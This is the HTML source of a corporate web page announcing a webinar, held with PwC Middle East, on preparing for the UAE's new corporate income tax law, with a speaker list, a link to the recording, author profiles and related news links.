                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 4.5l7.5 7.5-7.5 7.5" />
                </svg>
                </a>

        </div>
    </div>                           

                        </div>
                        <div class="pt-4 pb-6 lg:px-6">
                            <p class="px-6 pt-10 text-white tracking-wider uppercase text-sm mb-2">Quick Links</p>
                            <a href="/services/funds" class="text-white uppercase py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Funds</span>
                            </a>
                            <a href="/services/private-clients" class="text-white uppercase -mt-4 py-4 px-6 flex items-center tracking-wider plaakBold text-sm hover:text-bright-blue-500">
                                <svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
                                    viewBox="0 0 11.122 11.294" class="mr-4">
                                    <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                        transform="translate(-26.1 -26.115)" fill="#007cff" />
                                </svg>
                                <span>Private Clients</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>


	



    <div class="article relative isolate overflow-hidden bg-white lg:overflow-visible lg:px-0">
    <div class="mx-auto block md:flex lg:px-10 lg:items-start">
        <div class="px-5 lg:px-10 lg:col-span-1">
            <div class="w-full">
                <ul class="breadcrumb pt-10 lg:pt-20 flex content-center">
                            <li class="mr-2 lg:mr-3 text-xs lg:text-sm hover:text-bright-blue-500">
                                <a class="flex items-center" href="/">
                                    <svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#CDCFD6" />
                                    </svg>Home</a></li>
                            <li class="mr-2 lg:mr-3 text-xs lg:text-sm hover:text-bright-blue-500">
                                <a class="flex items-center" href="/knowledge">
                                    <svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#CDCFD6" />
                                    </svg>Resources</a></li>
                            <li class="mr-2 lg:mr-3 text-xs lg:text-sm hover:text-bright-blue-500">
                                <a class="flex items-center" href="/knowledge/insights">
                                    <svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#CDCFD6" />
                                    </svg>Insights</a></li>

                          <li class="hidden sm:flex active plaakBold font-bold text-dark-blue-500 text-xs items-center"><svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>Preparing for UAEs New Corporate Income Tax Law</li>
                      
                    </ul>
                    <ul>
                          <li class="mt-2 active plaakBold font-bold text-dark-blue-500 text-xs flex sm:hidden items-center"><svg xmlns="http://www.w3.org/2000/svg"
                                width="11.122" height="11.294" viewBox="0 0 11.122 11.294" class="mr-1">
                                        <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
                                    transform="translate(-26.1 -26.115)" fill="#6CB2FF" />
                                    </svg>Preparing for UAEs New Corporate Income Tax Law</li>
                    </ul>
                </div>
            </div>
        </div>
    </div>



<article class="pt-0">
	<div class="article relative isolate overflow-hidden bg-white px-6 py-10 lg:py-20 lg:overflow-visible lg:px-0">
		<div class="mx-auto lg:flex lg:px-10 lg:items-start w-full">
			<div class="lg:px-10 lg:col-span-1 w-full">
				<div class="max-w-5xl w-full">
					<div class="intro">

								<h1 class="uppercase mb-5 lg:mb-10 text-xl lg:text-3xl plaakBold text-dark-blue-500">Preparing for UAEs New Corporate Income Tax Law</h1>
										<div class="text-sm mb-5">
											<time>03/04/2023</time>
										</div>
					</div>

					<div class="umb-block-list">
<div class="relative isolate overflow-hidden news-p-0 text-cta bg-white">
    <div class="relative isolate overflow-hidden news-p-0 text-cta">
        <div class="w-full px-6 py-6 lg:py-20 lg:px-20 text- news-p-0 text-cta">
            <div class="max-w-5xl text- ">

                <div class="mt-6 max-w-7xl lg:mt-6 mx-auto text-" data-aos="fade-up" data-aos-delay="200">
                    <div class="text-base lg:text-lg leading-6 lg:leading-8 text-dark-blue" data-aos="fade-up"
                        data-aos-delay="200"><p>In this webinar hosted in collaboration with PwC Middle East, the head of our DIFC office, Dave Lange, provides an overview of the new UAE Corporate Income Tax law and its key aspects, and discusses how to prepare for it. </p>
<p><strong>The speakers in this webinar are:</strong></p>
<ul>
<li>Ismael Hajjar - PwC</li>
<li>Kimberley Wilks - PwC</li>
<li>Markus Grossmann - Trident Trust</li>
<li>Dave Lange - Trident Trust </li>
</ul></div>
                </div>

                    <div class="w-full relative">
                         <div class="text-center flex justify-center justify-items-center gap-20 md:pt-10" data-aos="fade-up" data-aos-delay="100">
                                <a href="https://www.youtube.com/watch?v=D8jzOQENxRw&amp;t=4s" target="_blank"
                                    class="uppercase lg:text-lg pb-1 link-underline-animation after:bg-dark-blue text-dark-blue plaakBold">Watch the recording</a>
                            </div>
                             </div>
                    </div>
            </div>
        </div>
    </div></div>


					<div class="flex space-x-6 mt-8">
						<a href="https://x.com/intent/tweet?text=Preparing for UAEs New Corporate Income Tax Law)&url=https://www.tridenttrust.com/knowledge/insights/preparing-for-uaes-new-corporate-income-tax-law" target="_blank" class="text-dark-blue hover:text-bright-blue-500">
        
							<span class="sr-only">X</span>
							<svg viewBox="0 0 1200 1227" height="20" width="20">
                                <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor"/>
                            </svg>
						</a>
						<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.tridenttrust.com/knowledge/insights/preparing-for-uaes-new-corporate-income-tax-law&title=Preparing for UAEs New Corporate Income Tax Law)" target="_blank"
							class="text-dark-blue hover:text-bright-blue-500">
							<span class="sr-only">Linkedin</span>
							<svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" fill="currentColor"
								viewBox="0 0 24 24">
								<path
									d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z" />
							</svg>
						</a>

                        <a href="/follow-us-on-wechat" class="text-dark-blue hover:text-bright-blue-500">
                            <span class="sr-only">weixin</span>
                            <svg width="30" height="30" viewBox="0 0 300 300" xmlns="http://www.w3.org/2000/svg">
                                <g fill="currentColor">
                                    <path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.155 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.488 10.113-26.053 16.092 1.755-7.938 2.891-14.889 4.902-21.575 1.479-4.914.794-7.649-3.733-10.849-29.066-20.521-41.318-51.232-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.635-12.62 82.054.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.772-10.977-.051-6.032-4.981-10.79-11.06-10.679z"/>
                                    <path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.89-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.15 12.073-5.361 20.804.884 1.612.985 3.653 1.498 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.06-.023-9.299 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.736-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.016 8.768-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/>
                                </g>
                            </svg>
					    </a>

						<a href="#" class="hidden text-dark-blue hover:text-bright-blue-500">
							<span class="sr-only">Messenger</span>
							<svg class="h-8 w-8" fill="currentColor" viewbox="0 0 24 24"
								xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd">
								<path
									d="M12 0c-6.627 0-12 4.975-12 11.111 0 3.497 1.745 6.616 4.472 8.652v4.237l4.086-2.242c1.09.301 2.246.464 3.442.464 6.627 0 12-4.974 12-11.111 0-6.136-5.373-11.111-12-11.111zm1.193 14.963l-3.056-3.259-5.963 3.259 6.559-6.963 3.13 3.259 5.889-3.259-6.559 6.963z" />
							</svg>
						</a>
					</div>
				</div>
			</div>
						<div class="lg:block lg:sticky lg:top-4 lg:overflow-hidden lg:w-[28rem] mt-10 lg:mt-0">
						<div class="max-w-md lg:pl-10">
                            <div class="mb-10">
                                        <h3 class="mb-2 text-sm">Authors</h3>

                                <hr class="text-mid-blue border-mid-blue my-5">

                                             <a href="/staff-directory/dave-lange"><img src="/media/ky5lu2eo/dave-lange-72dpi.jpg" alt="Dave Lange"
                                            class="object-cover object-top mb-5 h-20 max-h-20 w-20 rounded-md " /></a>
                                        <a href="/staff-directory/dave-lange">Dave Lange</a>
                                        <p class="text-sm mb-2">Managing Director &amp; Senior Executive Officer</p>
                                        <a href="/cdn-cgi/l/email-protection#99fdf5f8f7fefcd9edebf0fdfcf7ededebeceaedb7faf6f4" class="text-sm mb-1 block hover:text-bright-blue duration-300"><span class="__cf_email__" data-cfemail="ef8b838e81888aaf9b9d868b8a819b9b9d9a9c9bc18c8082">[email&#160;protected]</span></a>
                                        <a href="tel:&#x2B;971 4 277 1191" class="text-sm block hover:text-bright-blue duration-300">&#x2B;971 4 277 1191</a>
                                                <div class="text-sm mb-2 block">

                                                        <a href="/amea/dubai" class="flex mt-3 hover:underline items-start" title="View Dubai office">
                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 11.122 11.294" class="mr-2 group-hover:origin-center group-hover:rotate-180">
                                                                <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#58d6c8"></path>
                                                            </svg>
                                                             Dubai</a>
                                                </div>
                                        <hr class="text-mid-blue border-mid-blue my-5">
                                             <a href="/staff-directory/markus-grossmann"><img src="/media/0ilhaee3/markus-grossmann-2-72dpi.jpg" alt="Markus Grossmann"
                                            class="object-cover object-top mb-5 h-20 max-h-20 w-20 rounded-md " /></a>
                                        <a href="/staff-directory/markus-grossmann">Markus Grossmann</a>
                                        <p class="text-sm mb-2">Regional Managing Director, Asia / Middle East / Africa</p>
                                        <a href="/cdn-cgi/l/email-protection#f19c96839e82829c909f9fb185839895949f858583848285df929e9c" class="text-sm mb-1 block hover:text-bright-blue duration-300"><span class="__cf_email__" data-cfemail="bad7ddc8d5c9c9d7dbd4d4facec8d3dedfd4cecec8cfc9ce94d9d5d7">[email&#160;protected]</span></a>
                                        <a href="tel:&#x2B;41 44 396 10 80" class="text-sm block hover:text-bright-blue duration-300">&#x2B;41 44 396 10 80</a>
                                                <div class="text-sm mb-2 block">

                                                        <a href="/europe/zurich" class="flex mt-3 hover:underline items-start" title="View Zurich office">
                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 11.122 11.294" class="mr-2 group-hover:origin-center group-hover:rotate-180">
                                                                <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#ff9456"></path>
                                                            </svg>
                                                             Zurich</a>
                                                </div>
                                        <hr class="text-mid-blue border-mid-blue my-5">
                            </div> 

						</div>
						</div>
		</div>
	</div>
                   <div class="related-new relative bg-white py-6 md:pt-0 px-6 lg:px-20 lg:pb-20">
                        <div class="mx-auto">
                            <div class="mb-10">
                                <p class="uppercase mb-5 lg:mb-10 text-xl lg:text-2xl plaakBold text-dark-blue-500" data-aos="fade-up" data-aos-delay="100">Latest News</p>
                            </div>
                            <ul class="grid sm:grid-cols-2 xl:grid-cols-4 gap-6">
                                 <li class="sm:col-span-2 group">
                                    <a href="/knowledge/news/trident-trust-expands-service-offering-to-spain" class="grid md:grid-cols-1 h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 flex flex-col h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Trident Trust Expands Service Offering to Spain</h2>
                                            <div class="mt-auto">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>

                                    </a>
                                </li>
                                <li class="group">
                                    <a href="/knowledge/news/introduction-of-the-financial-services-global-shared-services-rules-2022" class="block md:flex flex-col h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 relative h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Introduction of the Financial  Services (Global Shared  Services) Rules 2022</h2>
                                            <div>
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>
                                            <div class="flex aspect-16/9">
                                                <img src="/media/m2sfqxc1/laptop-abstract.jpg" alt="Laptop Abstract"
                                                    class="object-center object-cover" />
                                            </div>
                                    </a>
                                </li>
                                <li class="group">
                                    <a href="/knowledge/news/meet-our-team-at-gaim-ops-in-grand-cayman" class="block md:flex flex-col h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 relative h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Meet Our Team at GAIM Ops in Grand Cayman</h2>
                                            <div>
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li class="group">
                                    <a href="/knowledge/news/introduction-of-uae-corporate-income-tax" class="block md:flex flex-col h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 relative h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Introduction of UAE Corporate Income Tax</h2>
                                            <div>
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                <li class="group">
                                    <a href="/knowledge/news/trident-trust-extends-us-fund-services-footprint-to-texas" class="block md:flex flex-col h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 relative h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">Trident Trust Extends US Fund Services Footprint to Texas</h2>
                                            <div>
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>
                                    </a>
                                </li>
                                 <li class="sm:col-span-2 group">
                                    <a href="/knowledge/news/uk-register-of-overseas-entities-deadline-approaching" class="grid md:grid-cols-1 h-full">
                                       <div class="bg-light-blue text-dark-blue text-sm p-6 flex flex-col h-full group-hover:bg-dark-blue-500 group-hover:text-white duration-300">
                                            <h2 class="mb-5 akkuratRegular text-base lg:text-lg">UK Register of Overseas Entities, Deadline Approaching!</h2>
                                            <div class="mt-auto">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                                    stroke-width="0.5" stroke="currentColor" class="w-12 h-12 -mb-6">
                                                    <path stroke-linecap="round" stroke-linejoin="round"
                                                        d="M17.25 8.25L21 12m0 0l-3.75 3.75M21 12H3" />
                                                </svg>
                                            </div>
                                        </div>

                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
</article>
	
<footer class="bg-dark-blue-500 pb-8 md-pb-0 relative" aria-labelledby="footer-heading">
	<div class="border-b border-bright-blue">
		<div class="mx-auto px-6 pb-0 lg:px-20">
			<div class="py-8">
				<div class="flex flex-col lg:flex-row items-center">
					<div class="w-full mb-5 lg:mb-0 lg:w-[7%]">
						<a href="en/" class="" title="Home" aria-label="Home">
							<svg id="Group_1060" data-name="Group 1060" xmlns="http://www.w3.org/2000/svg" width="90"
								height="45" viewBox="0 0 90 45">
								<path id="Path_295" data-name="Path 295" d="M52.2,44.854,70.652,26.117l-18.453,0Z"
									transform="translate(-14.751 -7.38)" fill="#fff" />
								<path id="Path_296" data-name="Path 296" d="M26.1,44.854,44.552,26.117l-18.453,0Z"
									transform="translate(-7.375 -7.38)" fill="#fff" />
								<path id="Path_297" data-name="Path 297" d="M0,44.854,18.453,26.117,0,26.115Z"
									transform="translate(0 -7.38)" fill="#fff" />
								<path id="Path_298" data-name="Path 298" d="M52.2,0V18.737L70.652,0Z"
									transform="translate(-14.751)" fill="#fff" />
								<path id="Path_299" data-name="Path 299" d="M26.1,0V18.737L44.552,0Z"
									transform="translate(-7.375)" fill="#fff" />
								<path id="Path_300" data-name="Path 300" d="M0,0V18.737L18.453,0Z" fill="#fff" />
							</svg>
						</a>
					</div>
					<div class="w-full flex-col lg:flex-row lg:w-[93%]">
						<div class="w-full flex flex-col md:flex-row md:flex md:items-center">
							<div class="text-white flex flex-col lg:flex-row justify-between lg:items-center align-middle w-full">
								<p class="text-base text-white akkuratLight font-normal mb-5 lg:mb-0 inline-block">Follow us on LinkedIn to stay informed about the latest trends and insights at Trident Trust
								</p>
								<a class="text-white plaakBold cursor-pointer mr-5 flex items-center group group-hover:text-bright-blue"
									href="https://www.linkedin.com/company/trident-trust/" target="_blank"><span
										class="mr-5 group group-hover:text-bright-blue">Connect</span>
									<svg class="inline-block -mt-2 group !group-hover:fill-bright-blue" width="20.15"
										height="20.105" viewBox="0 0 20.15 20.105">
										<g id="XMLID_801_" transform="translate(0 -0.341)">
											<path id="XMLID_802_"
												d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
												transform="translate(-4.607 -92.929)" fill="currentColor" />
											<path id="XMLID_803_"
												d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
												fill="currentColor" />
											<path id="XMLID_804_"
												d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
												transform="translate(-99.275 -88.283)" fill="currentColor" />
										</g>
									</svg>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="mx-auto md:px-6 md:py-8 lg:px-20">
		<div class="xl:grid xl:grid-cols-2 xl:gap-10">
			<div class="hidden mt-4 md:grid md:grid-cols-2 gap-8">
				<div>
					<ul role="list" class="mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/funds" class="text-sm text-white uppercase plaakBold">Funds</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#007aff" />
							</svg>
							<a href="/services/private-clients" class="text-sm text-white uppercase plaakBold">Private Clients</a>
						</li>
					</ul>
				</div>
				<div>
					<ul role="list" class="hidden md:block mt-0 space-y-2">
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white uppercase plaakBold">Americas / Caribbean</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white uppercase plaakBold">Asia / Middle East / Africa</a>
						</li>
						<li class="flex items-center group">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294"
								class="mr-2 group-hover:origin-center group-hover:rotate-180">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white uppercase plaakBold">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="md:grid md:grid-cols-2 xl:grid-cols-4 md:gap-8 md:mt-14 xl:mt-4 text-white">



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Services</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/services" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Services</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/fund-administration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Funds</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/private-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Private Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/corporate-clients" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Corporate Clients</span>
                        </a>
                    </li>
                    <li>
                        <a href="/services/marine" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Marine</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Resources</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/knowledge/news" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>News</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/insights" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Insights</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/brochures-fact-sheets" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Brochures &amp; Fact Sheets</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/awards-accolades" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Awards &amp; Accolades</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/locations" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Locations</span>
                        </a>
                    </li>
                    <li>
                        <a href="/staff-directory" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Staff Directory</span>
                        </a>
                    </li>
                    <li>
                        <a href="/contact" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Make an enquiry</span>
                        </a>
                    </li>
                    <li>
                        <a href="/about-us/careers" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Careers</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Legal</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/legal/website-terms-of-use" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Website Terms of Use</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/privacy-data-protection" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Privacy &amp; Data Protection</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/terms-of-business" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Terms of Business</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/transparency-in-coverage" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Transparency in Benefits Coverage, USA</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/entities-and-regulators" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
